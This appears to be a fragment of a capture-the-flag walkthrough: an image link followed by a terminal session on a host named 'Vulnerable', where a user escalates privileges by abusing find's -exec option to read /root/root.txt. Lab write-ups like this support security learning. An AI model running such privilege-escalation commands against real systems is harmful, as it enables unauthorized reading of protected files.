 stoner@Vulnerable:~$ vi pwnd
stoner@Vulnerable:~$ find pwnd -exec cat /root/root.txt \;
It wasn't that hard, was it?
stoner@Vulnerable:~$